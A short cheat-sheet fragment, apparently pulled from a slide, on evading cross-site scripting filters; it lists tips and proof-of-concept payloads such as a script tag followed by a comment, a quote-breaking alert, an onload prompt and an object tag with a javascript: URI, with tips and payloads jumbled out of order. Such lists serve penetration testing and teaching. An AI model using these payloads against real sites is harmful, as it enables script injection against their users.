 Filter Evasion
When in doubt, try to comment everything after your
payload.
If less than and greater than sign is filtered in attribute
context, try
If script and src tags are blocked in a html context, try
<script>alert(1)</script><!-- (html/attribute context)
“;alert(5);// (script context)

“ onload=“prompt(0);””

<object data=“javascript:alert(0)”>
 